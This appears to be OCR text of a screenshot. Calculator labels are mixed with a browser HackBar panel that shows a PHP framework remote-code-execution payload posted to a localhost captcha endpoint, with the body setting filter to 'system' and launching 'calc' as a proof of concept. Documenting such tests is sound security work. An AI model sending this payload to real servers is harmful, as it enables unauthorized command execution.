 计算器
程序员
记忆
0
存储器中未保
HEX 0
DEC 0
OCT 0
BIN 0
Elements HackBar Console Sources Network Performanc
QWORD MS
LOAD SPLIT EXECUTE TEST SQLI X
按位 位移位
URL
http://localhost:2200/public/index.php/captcha
A << >> C
Enable POST
enctype
application/x-www-for
B ( ) % ÷
Body
_method=__construct&filter[]=system&method=get&s=calc
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +